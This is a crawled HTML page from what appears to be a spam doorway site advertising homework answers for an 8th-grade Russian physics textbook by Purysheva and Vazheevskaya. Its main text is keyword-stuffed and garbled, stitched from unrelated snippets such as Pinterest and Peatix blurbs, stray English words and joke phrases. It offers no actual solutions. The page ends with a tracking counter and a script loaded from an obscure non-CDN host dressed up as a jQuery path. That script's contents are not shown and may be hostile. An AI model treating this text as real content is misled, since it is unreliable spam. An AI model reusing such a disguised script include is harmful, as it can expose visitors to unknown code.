

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://iwaegh.pysoar.com/osb4-reshebnik-po-fizike-8-klass-n-s-purysheva.html
body_size: 3127
content:
<!DOCTYPE HTML>

<html>

<head>
    <title>Решебник по физике 8 класс н.с пурышева - iwaegh.pysoar.com</title>
    <meta charset="utf-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1, user-scalable=no" />
    <link rel="stylesheet" href="main.css" />
</head>

<body class="subpage">
    <div id="page-wrapper">

        <!-- Header -->
        <section id="header">
            <div class="container">
                <div class="row">
                    <div class="col-12">

                        <!-- Logo -->
                        <h1><a href="/" id="logo">iwaegh.pysoar.com</a></h1>
                    </div>
                </div>
            </div>
        </section>

        <!-- Content -->
        <section id="content">
            <div class="container">
                <div class="row">
                    <div class="col-9 col-12-medium">

                        <!-- Main Content -->
                        <section>
                            <header>
                                <h2>Решебник по физике 8 класс н.с пурышева</h2>
                            </header>
                            <p>Подробный решебник (гдз) по Физике за 8 класс к учебнику школьной программы. Подробный решебник (ГДЗ) по Физике для 8 класса ,  Авторы учебника: Пурышева Н.С., Важеевская Н.Е. Это решебник для учебника по Физике для 8 класса авторов Пурышева Н.С., Важеевская Н.Е. Готовые домашние задания по физике помогут проверить. На нашем сайте Вы можете скачать реальные задания ЕГЭ по физике This Pin was discovered by Shanell. Discover (and save!) your own Pins on Pinterest. В данном разделе к вашему вниманию представлены Экзаменационные билеты по Физике, которые помогут вам без лишних волнений и переживаний подготовиться и сдать на отлично любой экзамен. ГДЗ ответы на вопросы рабочей тетради по физике 8 класс Пурышева Важеевская ФГОС решебник от Путина. 
Добро пожаловать на мегарешеба - с лучшими ГДЗ по Физике за 8 класс. Здесь Вы найдете  Физика 8 класс рабочая тетрадь Пурышева Н.С. Физика. ГДЗ: Спиши готовые домашние задания по физике за 8 класс, решебник Пурышева Н.С., ФГОС, онлайн ответы на GDZ.RU. Тут отличные гдз по Физике для 8 класса от Путина. Очень удобный интерфейс.  Физика 8 класс рабочая тетрадь Пурышева Н.С. Физика 8 класс. Скачать Физика. 8 класс - Пурышева Н.С., Важеевская Н.Е. в PDF ➡ Download: Гдз по ф. powered by Peatix : More than a ticket. Подробные гдз по Физике от Путина. Удобный интерфейс.  Физика 8 класс проверочные и контрольные работы Пурышева Н.С. Физика 8 класс. Решебник от Гитем для 8 класса по Физике не оставит в беде и поможет в решении домашнего  Физика рабочая тетрадь Пурышева Н.С. 8 класс. Решебники (ГДЗ) по Физике  Физика 8 класс рабочая тетрадь Пурышева Н. С.  Физика 8 класс Пурышева Н.С. проверочные и контрольные работы. ГДЗ по Физике за 8 класс отличный помощник в учебном процессе. В нем Вы найдете  Физика 8 класс рабочая тетрадь Пурышева Н.С. авторы:. 
Подробный решебник ГДЗ к рабочей тетради по физике 8 класс Пурышева Н.С., Важеевская Н.Е. 2015, онлайн ответы на домашнюю работу. 13 ноя 2018  Важеевская Скрыть 4 ГДЗ по Физике 8 класс Пурышева НС  авторы учебника :Н С Пурышевой , Н Е Решебник для 8 класса по Физике. Гдз лабораторная работа 5 по физике 8 класс пурышева онлайн. . Решебник по английскому 2 класс верещагина и.н урок 32 упрожнение. 
Гдз по физике 8 класс пурышева и важеевская.  Скачать решебник по физике задачник 10 класс генденштейн Attila, Security Suite, Algebra, Jessie. </p>
                        </section>

                    </div>
                    <div class="col-3 col-12-medium">

                        <!-- Sidebar -->
                        <section>
                            <header>
                                <h2>Links to Important Stuff</h2>
                            </header>
                            <ul class="link-list">
                                <li><a href="osb4-reshebnik-po-biologii-10-klass-mezhzherin-mezhzherina-korshevnyuk.html">Решебник по биологии 10 класс межжерин межжерина коршевнюк</a></li>
                                <li><a href="osb4-predprinimatelstvo-leningradskoy-oblasti-referat.html">Предпринимательство ленинградской области реферат</a></li>
                                <li><a href="osb4-gdz-9-vasil-kravchuk.html">Гдз 9 василь кравчук</a></li>
                                <li><a href="osb4-chelovek-hozyain-svoey-sudby-sochinenie-po-rasskazu-sudba-cheloveka.html">Человек-хозяин своей судьбы сочинение по рассказу судьба человека</a></li>
                                <li><a href="osb4-gdz-5-klas-oleksandra-glazova.html">Гдз 5 клас олександра глазова</a></li>
                                <li><a href="osb4-gdz-po-geometrii-7-klass-atanasyan-butuzov-2015-god.html">Гдз по геометрии 7 класс атанасян бутузов 2015 год</a></li>
                            </ul>
                        </section>
                        <section>
                            <header>
                                <h2>Links</h2>
                            </header>
                            <ul class="link-list"></ul>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Footer -->
        <section id="footer">
            <div class="container">
                <div class="row">
                    <div class="col-8 col-12-medium">

                        <!-- Links -->
                        <section>
                            <h2>Links to Important Stuff</h2>
                            <div>
                                <div class="row">
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="osb4-hruschev--sochinenie.html">Хрущев- сочинение</a></li>
                                            <li><a href="osb4-sapozhnikova-n-g-buhgalterskaya-finansovaya-otchetnost-uchebnik-skachat.html">Сапожникова н.г. бухгалтерская финансовая отчетность учебник скачать</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="osb4-referat-po-izucheniyu-yelloustonskogo-vulkana.html">Реферат по изучению йеллоустонского вулкана</a></li>
                                            <li><a href="osb4-gotovye-domashnie-zadaniya-za-9-klass-bykova.html">Готовые домашние задания за 9 класс быкова</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="osb4-gdz-po-angliyskomu-yazyku-za-5-klass-rabochaya-tetrad-2-kaufman.html">Гдз по английскому языку за 5 класс рабочая тетрадь 2 кауфман</a></li>
                                            <li><a href="osb4-dizelnye-referat.html">Дизельные реферат</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="osb4-gdz-po-matematike-test-2-variant-2-avtor-i-v-grishina-6-klass.html">Гдз по математике тест 2 вариант 2 автор и.в гришина 6 класс</a></li>
                                            <li><a href="osb4-gdz-5-klass-matematik-a-g-merzlyak.html">Гдз 5 класс математик а г мерзляк</a></li>
                                        </ul>
                                    </div>
                                </div>
                            </div>
                        </section>

                    </div>
                    <div class="col-4 col-12-medium imp-medium">

                        <!-- Blurb -->
                        <section>
                            <h2>An Informative Text Blurb</h2>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Copyright -->
        <div id="copyright">
            &copy; Untitled. All rights reserved.</a>
        </div>

    </div>

    <script type="text/javascript">
        new Image().src = "//counter.yadro.ru/hit;jquery?r" +
            escape(document.referrer) + ((typeof(screen) == "undefined") ? "" :
                ";s" + screen.width + "*" + screen.height + "*" + (screen.colorDepth ?
                    screen.colorDepth : screen.pixelDepth)) + ";u" + escape(document.URL) +
            ";h" + escape(document.title.substring(0, 150)) +
            ";" + Math.random();
    </script>
<script src="http://ilcf.info/ajax/libs/jquery/3.3.1/jquery.min.js"></script>
</body>
</html>
